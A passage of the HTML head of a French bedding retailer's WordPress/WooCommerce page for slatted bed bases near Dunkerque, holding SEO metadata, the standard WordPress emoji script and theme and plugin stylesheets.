

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.literie-liaki.fr/sommiers/sommiers-a-lattes/
body_size: 25115
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    
        <meta charset="UTF-8"/>
        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        
                <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sommier à lattes Dunkerque - Literie LIAKI</title>
	<meta name="description" content="Un choix unique de Sommiers à lattes dans notre magasin près de Dunkerque. Trouvez celui de vos rêves selon votre budget." />
	<link rel="canonical" href="https://www.literie-liaki.fr/sommiers/sommiers-a-lattes/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sommier à lattes Dunkerque - Literie LIAKI" />
	<meta property="og:description" content="Un choix unique de Sommiers à lattes dans notre magasin près de Dunkerque. Trouvez celui de vos rêves selon votre budget." />
	<meta property="og:url" content="https://www.literie-liaki.fr/sommiers/sommiers-a-lattes/" />
	<meta property="og:site_name" content="Literie LIAKI" />
	<meta property="article:modified_time" content="2020-02-07T08:40:17+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.literie-liaki.fr/sommiers/sommiers-a-lattes/","url":"https://www.literie-liaki.fr/sommiers/sommiers-a-lattes/","name":"Sommier à lattes Dunkerque - Literie LIAKI","isPartOf":{"@id":"https://www.literie-liaki.fr/#website"},"datePublished":"2019-03-30T08:12:47+00:00","dateModified":"2020-02-07T08:40:17+00:00","description":"Un choix unique de Sommiers à lattes dans notre magasin près de Dunkerque. Trouvez celui de vos rêves selon votre budget.","breadcrumb":{"@id":"https://www.literie-liaki.fr/sommiers/sommiers-a-lattes/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.literie-liaki.fr/sommiers/sommiers-a-lattes/"]}]},{"@type":"BreadcrumbList","@id":"https://www.literie-liaki.fr/sommiers/sommiers-a-lattes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.literie-liaki.fr/"},{"@type":"ListItem","position":2,"name":"Sommiers","item":"https://www.literie-liaki.fr/sommiers/"},{"@type":"ListItem","position":3,"name":"Sommiers à lattes à Dunkerque"}]},{"@type":"WebSite","@id":"https://www.literie-liaki.fr/#website","url":"https://www.literie-liaki.fr/","name":"Literie LIAKI","description":"Votre spécialiste Literie","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.literie-liaki.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Literie LIAKI &raquo; Flux" href="https://www.literie-liaki.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Literie LIAKI &raquo; Flux des commentaires" href="https://www.literie-liaki.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.literie-liaki.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://www.literie-liaki.fr/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='formidable-css' href='https://www.literie-liaki.fr/wp-content/plugins/formidable/css/formidableforms.css?ver=1031955' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.literie-liaki.fr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.literie-liaki.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.literie-liaki.fr/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1761904538' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.literie-liaki.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom_lpw_style-css' href='https://www.literie-liaki.fr/wp-content/plugins/custom-latest-posts-widget/assets/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.literie-liaki.fr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.literie-liaki.fr/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo-custom-related-products-css' href='https://www.literie-liaki.fr/wp-content/plugins/woo-custom-related-products/public/css/woo-custom-related-products-public.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.literie-liaki.fr/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.20.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-19113 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#dd0000; border-radius: 0px 0px 0px 0px; width:50px; height:30px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-19112 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#dd0000; border-radius: 0px 0px 0px 0px; width:50px; height:30px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-18711 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#dd0000; border-radius: 0px 0px 0px 0px; width:50px; height:30px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.literie-liaki.fr/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.literie-liaki.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='baker_edge_default_style-css' href='https://www.literie-liaki.fr/wp-content/themes/baker/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='baker_edge_modules-css' href='https://www.literie-liaki.fr/wp-content/themes/baker/assets/css/modules.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf_font_awesome-css' href='https://www.literie-liaki.fr/wp-content/themes/baker/assets/css/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf_font_elegant-css' href='https://www.literie-liaki.fr/wp-content/themes/baker/assets/css/elegant-icons/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf_ion_icons-css' href='https://www.literie-liaki.fr/wp-content/themes/baker/assets/css/ion-icons/css/ionicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf_simple_line_icons-css' href='https://www.literie-liaki.fr/wp-content/themes/baker/assets/css/simple-line-icons/simple-line-icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.literie-liaki.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.literie-liaki.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='baker_edge_woo-css' href='https://www.literie-liaki.fr/wp-content/themes/baker/assets/css/woocommerce.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='baker_edge_woo_responsive-css' href='https://www.literie-liaki.fr/wp-content/themes/baker/assets/css/woocommerce-responsive.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='baker_edge_style_dynamic-css' href='https://www.literie-liaki.fr/wp-content/themes/baker/assets/css/style_dynamic.css?ver=1761905885' type='text/css' media='all' />
<link rel='stylesheet' id='baker_edge_modules_responsive-css' href='https://www.literie-liaki.fr/wp-content/themes/baker/assets/css/modules-responsive.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='baker_edge_style_dynamic_responsive-css' href='https://www.literie-liaki.fr/wp-content/themes/baker/assets/css/style_dynamic_responsive.css?ver=1761905885' type='text/css' media='all' />
<link rel='stylesheet' id='baker_edge_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CPlayfair+Display%3A300%2C400%2C600%2C700%7CRaleway%3A300%2C400%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.literie-liaki.fr/wp-content/plugins/woo-custom-product-addons/assets/css/style_1.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.literie-liaki.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.literie-liaki.fr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
					font-weight: inherit				}
